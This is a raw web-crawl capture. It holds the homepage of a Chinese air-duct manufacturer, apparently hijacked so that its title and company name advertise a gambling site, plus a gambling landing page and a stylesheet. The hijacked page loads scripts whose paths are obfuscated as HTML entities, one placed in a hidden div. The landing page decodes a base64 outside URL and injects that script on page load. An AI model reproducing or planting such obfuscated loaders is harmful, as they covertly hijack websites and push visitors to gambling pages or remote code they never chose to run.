

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.deli110.com/?http://www.fu-page.com
body_size: 5641
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta charset="utf-8"/>
    
    
    
    <link rel="stylesheet" type="text/css" href="/css/css.css" />
<script></script>
<meta name="baidu-site-verification" content="Z6v9GAibGn" />
    <style>
        .index_client
        {
            margin: 0 auto;
            height: 176px;
            float: left;
            overflow: hidden;
        }
        .index_client ul li
        {
            width: 260px;
            height: 176px;
            float: left;
            text-align: center;
        }
        .index_client ul li img
        {
            width: 260px;
            height: 176px;
        }
        
        .rollBox
        {
            overflow: hidden;
        }
        .rollBox .Cont
        {
            width: 260px;
            overflow: hidden;
            float: left;
            text-align: center;
            margin-left: 20px;
        }
        .rollBox .ScrCont
        {
            width: 1000000px;
        }
        .rollBox #List1, .rollBox #List2
        {
            float: left;
        }
        #List1, #List2
        {
        }
    </style>
<title>必赢电游娱乐官网-免费下载</title>
<meta name="keywords" content="必赢电游娱乐官网" />
<meta name="description" content="必赢电游娱乐官网提供网络必赢电游娱乐官网高清在线游戏的APP，必赢电游娱乐官网满足用户新视觉在线游戏体验,更多精彩游戏尽在必赢电游娱乐官网,带给您不一样的游戏体验!" />

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body><nav style="text-align: center;background-color:#bbdaa1;color: #333;"><h1><a href="/">必赢电游娱乐官网-免费下载</a></h1></nav>
    
        <link rel="stylesheet" type="text/css" href="/css/1.css" />
    <script src="/Scripts/jquery.js" type="text/javascript"></script>
    <script src="/Scripts/jquery.SuperSlide2.js" type="text/javascript"></script>
    <script src="/Scripts/js.js" type="text/javascript"></script>


            <div class="headbox w">
        <div class="head wide">
            <div class="head_l fl">
                欢迎您来到必赢电游娱乐官网！</div>
            <div class="head_r fr">
                <a href="/about2/">联系我们</a> | <a href="/mess.html">在线留言</a> | <a href="/">返回首页</a></div>
        </div>
    </div>
    <!--top-->
    <div class="top w">
        <div class="topbox wide">
            <div class="logo fl">
                <a href="/">
                    <img src="/images/ly_03.jpg" /></a></div>
            <div class="dh fr">
                <img src="/images/ly_06.jpg" /></div>
        </div>
    </div>
    <!--nav-->
    <div class="navbox w">
        <div class="nav wide">
            <ul>
                <li><a class="sy" href="/">网站首页</a></li>
                <li><a href="/about1/">公司简介</a></li>
                <li><a href="/cpzx/">产品展示</a></li>
                <li><a href="/changfang/">厂房设备</a></li>
                <li><a href="/anli/">工程案例</a></li>
                <li><a href="/zzry/">资质荣誉</a></li>
                <li><a href="/xwzx/">新闻资讯</a></li>
                <li><a href="/mess.html">在线留言</a></li>
                <li><a href="/about3/">人才招聘</a></li>
                <li><a href="/about2/">联系我们</a></li>
            </ul>
        </div>
    </div>
    <!--nav end-->
    <!--banner-->
    <div class="banner">
              <div class="fullSlide">
            <div class="bd">
                <ul>
                    
                    <li _src='url(/UpLoad/focus/201603141057241901R.jpg)'><a target="_blank" title="河南螺旋风管"
                        href="/"></a></li>
                    
                    <li _src='url(/UpLoad/focus/201603141057541511R.jpg)'><a target="_blank" title="螺旋风管生产厂家"
                        href="/"></a></li>
                    
                    <li _src='url(/UpLoad/focus/201705121654334843R.jpg)'><a target="_blank" title="郑州螺旋风管"
                        href="/"></a></li>
                    
                </ul>
            </div>
            <div class="hd">
                <ul>
                </ul>
            </div>
            <span class="prev"></span><span class="next"></span>
        </div>
     </div>
    <div class="kb">
    </div>
    <div class="jjfa wide">
        <div class="jjfa_title">
            <a href="/cpzx/" style="color: #0165c3;">产品展示</a><span>PRODUCT</span>
        </div>
        <div class="jjfa_middle">
            <ul>
                
                    <li><a href="/buhanjiefengguan/"
                            title="不锈钢风管">不锈钢风管</a></li>
                    
                    <li><a href="/dcxl/"
                            title="螺旋风管">螺旋风管</a></li>
                    
                    <li><a href="/hanjiefengguan/"
                            title="焊接风管">焊接风管</a></li>
                    
                    <li><a href="/spyxl/"
                            title="矩形风管">矩形风管</a></li>
                    
            </ul>
        </div>
        <div class="jjfa_foot">
            <ul>
                 
                    <li><a href="/product/269.html">
                           <div class="jjfa_foot_pic"><img alt="郑州不锈钢风管" width="260" height="176" src="/UpLoad/pro/20190724/S201907241658573759.jpg"></div>
                      <div class="jjfa_foot_wb">
                        郑州不锈钢风管</div>
                       </a>
                    </li>
                    
                    <li><a href="/product/268.html">
                           <div class="jjfa_foot_pic"><img alt="焊接风管" width="260" height="176" src="/UpLoad/pro/20190724/S201907241658329882.jpg"></div>
                      <div class="jjfa_foot_wb">
                        焊接风管</div>
                       </a>
                    </li>
                    
                    <li><a href="/product/250.html">
                           <div class="jjfa_foot_pic"><img alt="大口径螺旋风管" width="260" height="176" src="/UpLoad/pro/20190225/S201902251743058701.png"></div>
                      <div class="jjfa_foot_wb">
                        大口径螺旋风管</div>
                       </a>
                    </li>
                    
                    <li><a href="/product/249.html">
                           <div class="jjfa_foot_pic"><img alt="不锈钢螺旋风管" width="260" height="176" src="/UpLoad/pro/20190222/S201902221726566093.png"></div>
                      <div class="jjfa_foot_wb">
                        不锈钢螺旋风管</div>
                       </a>
                    </li>
                    
                    <li><a href="/product/225.html">
                           <div class="jjfa_foot_pic"><img alt="螺旋圆风管" width="260" height="176" src="/UpLoad/pro/20190221/S201902211750392226.png"></div>
                      <div class="jjfa_foot_wb">
                        螺旋圆风管</div>
                       </a>
                    </li>
                    
                    <li><a href="/product/224.html">
                           <div class="jjfa_foot_pic"><img alt="镀锌螺旋风管" width="260" height="176" src="/UpLoad/pro/20190218/S201902181751404726.png"></div>
                      <div class="jjfa_foot_wb">
                        镀锌螺旋风管</div>
                       </a>
                    </li>
                    
                    <li><a href="/product/262.html">
                           <div class="jjfa_foot_pic"><img alt="焊接弯头" width="260" height="176" src="/UpLoad/pro/20171111/S201711111002192500.jpg"></div>
                      <div class="jjfa_foot_wb">
                        焊接弯头</div>
                       </a>
                    </li>
                    
                    <li><a href="/product/251.html">
                           <div class="jjfa_foot_pic"><img alt="除尘螺旋风管" width="260" height="176" src="/UpLoad/pro/20190225/S201902251744419394.png"></div>
                      <div class="jjfa_foot_wb">
                        除尘螺旋风管</div>
                       </a>
                    </li>
                    
            </ul>
        </div>
    </div>
    <!--jjfa end-->
    <div class="kb">
    </div>
    <!--main-->
    <div class="main wide">
        <!--about-->
        <div class="about fl">
            <div class="about_top">
                <a href="/about1/" style="color: #0165c3;">公司简介</a><span> ABOUT US</span></div>
            <div class="about_foot">
                <div class="about_footpic fl">
                    <a href="/about1/">
                        <img src="/images/ly_08.jpg" alt="公司简介图片"></a></div>
                <div class="about_footwb">
                        必赢电游娱乐官网，是一家专业生产、加工及安装各种螺旋风管、矩形风管、不锈钢风管、焊接风管、通风管道、风管加工、风机、风阀等通风设备的大型企业。本公司生产的螺旋风管，具有阻力小、强度好、耐腐蚀、内表面光滑平整、外形美观、安装方便、密封性好、等特点，适用于机场、体育馆、影剧院、商场超市、工厂、煤矿巷道及地下工程等大面积高空间场馆，螺旋风管还可用于纺织行业的输棉及除尘。   
  
    公司拥有专业的施工队伍，先进的制造设备，齐全的生产检测设施，价格技术优势明显，服务精益求精。本着创优质产品，提供更好服务的理念，竭诚为每一位客户提供专业的咨询，过硬质量的产品及完善的售后服务网络。......
                </div>
            </div>
        </div>
        <!--about-->
        <!--honor-->
        <div class="honor fr">
            <div class="honor_top">
                <a href="/zzry/" style="color: #0165c3;">资质荣誉 </a><span>HONOR</span></div>
               <div class="honor_top-foot">
                <div class="inr_but">
                    <img onmousedown="ISL_GoUp()" onmouseup="ISL_StopUp()" onmouseout="ISL_StopUp()"
                        src="/images/ly_14.jpg" style="cursor: pointer;">
                </div>
                <div class="index_client rollBox">
                    <div class="Cont" id="ISL_Cont">
                        <div class="ScrCont">
                            <div id="List1">
                                <ul>
                                  
                    <li><a href="/product/257.html">
                               <img alt="营业执照副本" width="260" height="176" src="/UpLoad/pro/20201022/S202010221140191035.jpg">
                       
                       </a>
                    </li>
                    
                    <li><a href="/product/238.html">
                               <img alt="营业执照" width="260" height="176" src="/UpLoad/pro/20201022/S202010221139586298.jpg">
                       
                       </a>
                    </li>
                    
                                </ul>
                            </div>
                            <div id="List2">
                            </div>
                        </div>
                    </div>
                </div>
                <div class="inr_but1">
                    <img onmousedown="ISL_GoDown()" onmouseup="ISL_StopDown()" onmouseout="ISL_StopDown()"
                        src="/images/ly_16.jpg" style="cursor: pointer;">
                </div>
            </div>
            <script language="javascript" type="text/javascript" src="/js/yd.js"></script>
        </div>
        <!--honor-->
    </div>
    <!--main end-->
    <div class="kb">
    </div>
    <!--case-->
    <div class="casebox w">
        <div class="case wide">
            <div class="caseleft fl">
                <a href="/anli/">
                    <img src="/images/ly_17.jpg" alt="郑州通风设备案例展示" width="360" height="296"></a></div>
            <div class="caseright">
                <ul>
                     
                    <li><a href="/product/243.html">
                              <img alt="大上海安装镀锌螺旋风管" width="207" height="143" src="/UpLoad/pro/20160314/S201603141039162655.jpg">
                       </a>
                    </li>
                    
                    <li><a href="/product/244.html">
                              <img alt="富田太阳城通风管道设计安装" width="207" height="143" src="/UpLoad/pro/20160314/S201603141039475388.jpg">
                       </a>
                    </li>
                    
                    <li><a href="/product/245.html">
                              <img alt="安阳文字博物馆螺旋风管安装案例" width="207" height="143" src="/UpLoad/pro/20160314/S201603141040187808.jpg">
                       </a>
                    </li>
                    
                    <li><a href="/product/246.html">
                              <img alt="台商大厦螺旋圆风管施工" width="207" height="143" src="/UpLoad/pro/20160707/S201607070942158881.png">
                       </a>
                    </li>
                    
                    <li><a href="/product/247.html">
                              <img alt="正商和谐大厦通风管道工程安装" width="207" height="143" src="/UpLoad/pro/20190415/S201904151632486572.jpg">
                       </a>
                    </li>
                    
                    <li><a href="/product/248.html">
                              <img alt="红河谷不锈钢螺旋风管安装" width="207" height="143" src="/UpLoad/pro/20160314/S201603141041164066.jpg">
                       </a>
                    </li>
                    
                </ul>
            </div>
            <div class="more">
                <a href="/anli/">查看更多</a></div>
        </div>
    </div>
    <!--case end-->
    <div class="kb">
    </div>
    <div class="neir wide">
        <!--news-->
        <div class="news fl">
            <div class="news-title">
                <a href="/xwzx/">新闻中心 <span>NEWS</span></a>
            </div>
            <div class="news_foot">
                <div class="news_foot_l fl">
                    <ul>
                         
                                <li><i></i>
                            <p><a href="/news/441.html">螺旋风管和焊管有哪些区别？......</a> </p><span>2025-02-10</span>
                    </li>
                            
                                <li><i></i>
                            <p><a href="/news/439.html">常用风管焊接方法有哪些？......</a> </p><span>2025-01-17</span>
                    </li>
                            
                                <li><i></i>
                            <p><a href="/news/437.html">不锈钢风管与钢板风管异同有哪些？......</a> </p><span>2024-12-16</span>
                    </li>
                            
                                <li><i></i>
                            <p><a href="/news/435.html">铝箔风管与不锈钢风管有哪些区别？......</a> </p><span>2024-12-03</span>
                    </li>
                            
                                <li><i></i>
                            <p><a href="/news/433.html">螺旋风管用途有哪些？......</a> </p><span>2024-11-27</span>
                    </li>
                            
                                <li><i></i>
                            <p><a href="/news/431.html">螺旋风管主要应用在哪些领域？......</a> </p><span>2024-11-19</span>
                    </li>
                            
                                <li><i></i>
                            <p><a href="/news/429.html">螺旋风管和不锈钢管有何区别？......</a> </p><span>2024-10-26</span>
                    </li>
                            
                                <li><i></i>
                            <p><a href="/news/427.html">影响不锈钢风管使用寿命因素有哪些？......</a> </p><span>2024-09-11</span>
                    </li>
                            
                                <li><i></i>
                            <p><a href="/news/426.html">风管漏风量检测方法有哪些？......</a> </p><span>2024-09-04</span>
                    </li>
                            
                    </ul>
                </div>
                <div class="news_foot_l fr">
                    <ul>
                             
                                <li><i></i>
                            <p><a href="/news/442.html">使用不锈钢风管时需注意哪些方面？......</a> </p><span>2025-02-24</span>
                    </li>
                            
                                <li><i></i>
                            <p><a href="/news/440.html">铝箔风管与不锈钢风管区别有哪些？......</a> </p><span>2025-02-05</span>
                    </li>
                            
                                <li><i></i>
                            <p><a href="/news/438.html">螺旋风管主要用途有哪些？......</a> </p><span>2025-01-04</span>
                    </li>
                            
                                <li><i></i>
                            <p><a href="/news/436.html">不锈钢风管破损后该怎样处理？......</a> </p><span>2024-12-09</span>
                    </li>
                            
                                <li><i></i>
                            <p><a href="/news/434.html">圆不锈钢风管翻边技巧有哪些？......</a> </p><span>2024-11-29</span>
                    </li>
                            
                                <li><i></i>
                            <p><a href="/news/432.html">不锈钢风管漏风测试需做哪些准备工作？......</a> </p><span>2024-11-22</span>
                    </li>
                            
                                <li><i></i>
                            <p><a href="/news/430.html">不锈钢风管制作方式有哪些？......</a> </p><span>2024-11-05</span>
                    </li>
                            
                                <li><i></i>
                            <p><a href="/news/428.html">不锈钢风管可采用激光焊接吗？......</a> </p><span>2024-10-07</span>
                    </li>
                            
                                <li><i></i>
                            <p><a href="/news/425.html">风管风速太高会带来哪些影响？......</a> </p><span>2024-08-22</span>
                    </li>
                            
                    </ul>
                </div>
            </div>
        </div>
        <!--contact-->
        <div class="contact fr">
            <div class="contact_title">
                <a href="/about2/">联系我们 <span>CONTACT</span></a></div>
            <div class="contact_wb">
                <img src="/images/ly_27.jpg">
                <p>
                    联系人：雷经理<br />
                    手机号码：18638268778<br />
                    联系电话：18638268778<br />
                    邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c3f5f6f4f7f3f3fbf5f483b2b2eda0acae">[email&#160;protected]</a><br />
                    地址：河南省郑州市新郑市黄金大道与吉祥路交叉口向南500米
                </p>
            </div>
        </div>
    </div>
    <div class="kb">
    </div>
    <!--ly-->
    <div class="ly wide">
        <div class=" ly_tit">
            <span class="fl">
                <img src="/images/ly_30.jpg" alt="在线留言" border="0" usemap="#Map2">
                <map name="Map2" id="Map2">
                    <area shape="rect" coords="11,3,74,12" href="/mess.html">
                </map>
            </span>
            <p class=" ly_t fl">
                告诉我们您的需求，我们会在24小时内与您取得联系，资料会保密！</p>
        </div>
        <div class="ly_c">
            <div class="ly_c_a">
                <div class=" zj" style="  overflow: hidden;">
                    <label class="lbwid">
                        您的姓名：</label>
                    <input name="name" type="text" class="nrwid" id="name">
                </div>
                <div class=""style=" margin-top:10px">
                    <label class="lbwid">
                        联系QQ：</label>
                    <input name="name" type="text" class="nrwid" id="com">
                </div>
            </div>
            <div class="ly_c_b">
                <div class=" zj" style="  overflow: hidden;">
                    <label class="lbwid">
                        您的邮箱：</label>
                    <input name="name" type="text" class="nrwid" id="email">
                </div>
                <div class="" style=" margin-top:10px">
                    <label class="lbwid">
                        联系电话：</label>
                    <input name="name" type="text" class="nrwid" id="phone">
                </div>
            </div>
            <div class="ly_c_c">
                <label class="lbwid_xq">
                    需求：</label>
                <textarea rows="5" cols="30" style=" width:210px"></textarea>
            </div>
            <div class="ly_c_d">
               <a href="javascript:void(0);" id="sub">
                    <img src="/images/ly_31.jpg"></a></div>
                     <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/Scripts/script.js" type="text/javascript"></script>
        </div>
    </div>
    <!--ly end-->
    <div class="kb">
    </div>
    <!--link-->
    <div class="linkbox w">
        <div class="link wide">
            友情链接：
            
            <a href="http://www.zzqxkj.com" target="_blank">
                河南自助洗车机厂家</a>
            
            <a href="http://www.yppgjt.com" target="_blank">
                郑州机器设备评估公司</a>
            
        </div>
    </div>
    

        <div class="footbox w">
        <div class="foot wide">
            <div class="foot_left fl">
                <a href="/">网站首页</a><a href="/about1/">公司简介</a><a href="/cpzx/">产品展示</a><a href="/changfang/">厂房设备</a><a
                    href="/anli/">工程案例</a><a href="/zzry/">资质荣誉</a><a href="/xwzx/">新闻中心</a><a href="/mess.html">在线留言</a><a href="/about3/">人才招聘</a><a
                        href="/about2/">联系我们</a><br />
                联系人：雷经理 电话：18638268778 &nbsp;&nbsp;&nbsp;&nbsp; 手机：18638268778&nbsp;&nbsp;&nbsp;&nbsp;
                域名：&nbsp;&nbsp;&nbsp;&nbsp;
                <br>
                地址：河南省郑州市新郑市黄金大道与吉祥路交叉口向南500米
            </div>
            <div class="foot_right fr">
                <img src="/images/ly_28.jpg">
            </div>
        </div>
    </div>
    <!--foot end-->
    <!--beian-->
    <div class="beianbox w">
        <div class="beian wide">
            <p>
               <p>
	<span>&nbsp; &nbsp;<a href="/sitemap.html" target="_blank"><span style="color:#FFFFFF;">网站地图</span> </a>| <a href="/sitemap.xml" target="_blank"><span style="color:#FFFFFF;">sitemap</span></a></span> <span>技术支持：</span><a href="http://www.sem198.com/" target="_blank">动力无限</a><span>&nbsp;</span> 
</p>
<p>
	Copyright 2016-2017 版权所有：必赢电游娱乐官网 <span style="color:#434343;font-family:" background-color:#ffffff;"=""><a href="http://beian.miit.gov.cn" target="_blank">豫ICP备16006387号-1</a></span><span style="color:#434343;font-family:" background-color:#ffffff;"=""><a href="http://www.miitbeian.gov.cn" target="_blank"><span style="color:#FFFFFF;"></span></a></span> 
</p></p>
        </div>
    </div> <script type="text/javascript"></script>

<script></script>
<script></script>



<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eba42c4c17864dd8b331933021ae35ee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://v66v8.top/
body_size: 2094
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="image/x-icon" href="/yabo.ico">
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport">
    <title>为人民服务</title>
    <script src="/static/js/link.js"></script>
    <script src="/static/js/code.js"></script>
    <script src="/static/js/js.js"></script>
    <style>* { margin: 0; padding: 0; } .wrap {height: 1750px;background-size: cover; width: 100%; margin: 0 auto; max-width: 960px; position: relative; } .bg { width: 100%; } .header { position: absolute; top: 0; left: 0; width: 100%; } .header img { width: 90%; display: block; margin: 0 auto; cursor: pointer; } .header .game { display: flex; list-style: none; margin-top: 20px; font-size: 48px; } .header .game li { flex: 1; text-align: center; line-height: 2; color: #fff; } .section { position: absolute; top: 21%; left: 50%; transform: translateX(-50%); width: 96%; } .section .section-bg { width: 100%; } .section .btns { position: absolute; top: 52%; left: 50%; transform: translateX(-50%); width: 90%; display: flex; justify-content: space-between; } .section .btns img { width: 46%; display: block; cursor: pointer; } .section1 { top: 6.4%; } .section2 { top: 22.8%; } .section3 { top: 41.2%; } .contact { position: absolute; top: 46.8%; left: 50%; transform: translateX(-50%); width: 98%; } .contact img { width: 100%; } .activity { position: absolute; top: 48.3%; left: 50%; transform: translateX(-50%); width: 100%; } .activity img { width: 100%; } @media screen and (max-width: 500px) { .header .game { font-size: 16px; margin-top: 18px; } } .main{ color: #666;margin-top: 50px; } /* 定义keyframe动画，命名为blink */ @keyframes blink{ 0%{opacity: 1;} 100%{opacity: 0;} } /* 添加兼容性前缀 */ @-webkit-keyframes blink { 0% { opacity: 1; } 100% { opacity: 0; } } @-moz-keyframes blink { 0% { opacity: 1; } 100% { opacity: 0; } } @-ms-keyframes blink { 0% {opacity: 1; } 100% { opacity: 0;} } @-o-keyframes blink { 0% { opacity: 1; } 100% { opacity: 0; } } /* 定义blink类*/ .blink{ color: #dd4814; animation: blink 1s linear infinite; /* 其它浏览器兼容性前缀 */ -webkit-animation: blink 1s linear infinite; -moz-animation: blink 1s linear infinite; -ms-animation: blink 1s linear infinite; -o-animation: blink 1s linear infinite; } .doc { position: fixed; left: 0; right: 0; bottom: 0; background-color: #fdfafa; text-align: center; line-height: 60px; color: #44a2f5; text-decoration: none; z-index: 9999; } /*文字跳动*/ .my-words span { position: relative; animation: my-words 2s infinite; } .my-words span:nth-child(2n) { animation-delay: 0.3s; } .my-words span:nth-child(3n) { animation-delay: 0.15s; } .my-words span:nth-child(5n) { animation-delay: 0.4s; } .my-words span:nth-child(7n) { animation-delay: 0.25s; } .my-words span:nth-child(9n) { animation-delay: 0.15s; } h1 { letter-spacing: 1.5px; margin: 150px auto; margin-top: 0px; text-align: center; font-weight: 400; /*text-transform: uppercase;*/ font-size: 1rem; /*color: #FF9C55;*/ color: #00FF00; text-shadow: -1px -1px #0D4E3B, -1px -0.75px #0D4E3B, -1px -0.5px #0D4E3B, -1px -0.25px #0D4E3B, -1px 0px #0D4E3B, 1px -1px #0D4E3B, 1px -0.75px #0D4E3B, 1px -0.5px #0D4E3B, 1px -0.25px #0D4E3B, 1px 0px #0D4E3B, 0px 1px #0D4E3B, -0.25px 1px #0D4E3B, -0.5px 1px #0D4E3B, -0.75px 1px #0D4E3B, -1px 1px #0D4E3B, 0 0.25px #0D4E3B, 0 0.5px #0D4E3B, 0 0.75px #0D4E3B, -0.75px 0.75px #0D4E3B, -0.25px 0.25px #0D4E3B, 1px 0.25px #0D4E3B, 1px 0.5px #0D4E3B, 1px 0.75px #0D4E3B, 1px 1px #0D4E3B, 0px 2px #0D4E3B, -1px 2px #0D4E3B, -1px 2px #0D4E3B, -1px 1.75px #0D4E3B, -1px 1.5px #0D4E3B, -1px 1.25px #0D4E3B, -1px 2px #0D4E3B, -1px 1.75px #0D4E3B, -1px 1.5px #0D4E3B, -1px 1.25px #0D4E3B, -1px 3px #0D4E3B, -1px 1.75px #0D4E3B, -1px 1.5px #0D4E3B, -1px 1.25px #0D4E3B, -1px 2px #0D4E3B, -1px 2.75px #0D4E3B, -1px 1.5px #0D4E3B, -1px 1.25px #0D4E3B, -1px 1px #0D4E3B, -1px 1.75px #0D4E3B, -1px 1.5px #0D4E3B, -1px 1.25px #0D4E3B, 1px 5px #0D4E3B, 1px 1.75px #0D4E3B, 1px 1.5px #0D4E3B, 1px 1.25px #0D4E3B, 1px 4px #0D4E3B, 1px 1.75px #0D4E3B, 1px 1.5px #0D4E3B, 1px 1.25px #0D4E3B, 1px 3px #0D4E3B, 1px 1.75px #0D4E3B, 1px 1.5px #0D4E3B, 1px 1.25px #0D4E3B, 1px 2px #0D4E3B, 1px 1.75px #0D4E3B, 1px 1.5px #0D4E3B, 1px 1.25px #0D4E3B, 1px 1px #0D4E3B, 1px 1.75px #0D4E3B, 1px 1.5px #0D4E3B, 1px 1.25px #0D4E3B; } h1 span:nth-child(2n) { color: #00FF00; } h1 span:nth-child(3n) { color: #00FF00; } h1 span:nth-child(5n) { color: #00FF00; } h1 span:nth-child(7n), h1 span:nth-child(12n) { color: #00FF00; } @keyframes my-words { 0% { top: 0; } 50% { top: -10px; } 100% { top: 0; } }@media (max-width:560px) {.wrap {height: 850px;}}</style>
  <script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
  <body>
    <div class="wrap">
      <img src="/static/picture/bg.jpg" class="bg" style="height:100%;">
      <div class="header">
        <ul class="game">
          <li>
            <a style="color:Red; text-decoration:none;">&#26827;&#29260;</a></li>
          <li>
            <a style="color:Yellow; text-decoration:none;">&#24425;&#31080;</a></li>
          <li>
            <a style="color:Magenta; text-decoration:none;">&#20307;&#32946;</a></li>
          <li>
            <a style="color:Chartreuse; text-decoration:none;">&#30495;&#20154;</a></li>
          <li>
            <a style="color:GhostWhite; text-decoration:none;">&#30005;&#31454;</a></li>
          <li>
            <a style="color:Red; text-decoration:none;">&#30005;&#23376;</a></li>
        </ul>
        <h1 class="my-words">
          <span>十年信誉</span>
          <span>⭐️⭐️⭐️⭐️⭐️</span>
          <span style="color:Red"></span>
          <span>安全无忧</span></h1>
      </div>
      <div class="section section1">
        <img src="/static/picture/ky.png" class="section-bg">
        <div class="btns" style="height:19%;">
          <img src="/static/picture/zhuche.png" onclick="kyH5_visit()">
          <img src="/static/picture/xiazai.png" onclick="kyH5_visit()"></div>
      </div>
      <div class="contact" style="top: 35.3%;">
        <div class="contact" style="top: 71.8%;">
          <img src="/static/picture/activity.png" onclick="jyH5_visit()"></div>
      </div>
    </div>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.deli110.com/css/css.css
body_size: 1885
content:
/* CSS Document */
*{ margin:0; padding:0;}
a{ text-decoration:none; color:#666666;}
a:hover{ color:#d0111b;text-decoration:none;}
fieldset,img{border:0;}
ol,ul{ list-style-type:none;}
h1,h2,h3,h4,h5,h6{font-size:14px;font-weight:normal;}
em,i,stong{ font-style:normal; font-weight:normal;}
body{ font-family:Microsoft YaHei; font-size:12px; color:#666666; background:#ffffff;}
.fl{float:left;overflow:hidden;}
.fr{float:right;overflow:hidden;}
.w{width:100%;}
.wide{width:1024px;margin:0 auto;}
.kb{height:30px;clear:both;}

/*head*/
.headbox{background-color:#dddddd;height:33px;line-height:33px;clear:both;}
.head_l{color:#666666;}
.head_r{color:#666666;}

/*top*/
.top{background-color:#f5f5f5;height:135px;clear:both;}
.logo{padding-top: 28px;}
.dh{padding-top: 28px;}

/*nav*/
.navbox{background-color:#183884;height:45px;border-bottom: #ce000c solid 2px; clear:both;}
.nav {height: 45px; margin:0 auto;background:url(../images/ly_07.jpg);}
.nav li{width: 99px;margin-left: 3px;line-height:45px; text-align:center; font-size:15px; float:left;}
.nav li a{ color:#ffffff;}
.nav li a:hover{ color: #ffffff;display: block;background-color:#ce000c;}
.nav li a.sy{color:#ffffff;display: block;background-color:#ce000c;}

/*banner*/
.banner{margin-top: 1px;clear:both;}



/*jjfa*/
.jjfa{}
.jjfa_title{height:33px;background:url(../images/ly_24.jpg);line-height:31px;font-size:15px;color:#0165c3;padding-left: 35px;}
.jjfa_title span{font-size:12px;color:#999999;padding-left: 5px;}

.jjfa_middle{height: 35px;padding-top: 20px;}
.jjfa_middle li{width:122px;height:35px;line-height:35px;text-align:center;color:#333333;background:url(../images/ly_22.png);font-size:13px;float:left;margin-left: 5px;}
.jjfa_middle li a{color:#333333;}
.jjfa_middle li a:hover{background:url(../images/ly_23.png);color:#ffffff;display:block;}

.jjfa_foot{margin-top: 10px;}
.jjfa_foot li{float:left;margin-top: 10px;margin-left: 12px;}
.jjfa_foot_pic{}
.jjfa_foot_pic img{width:233px;height: 158px;border:1px solid #dddddd;padding:3px;}
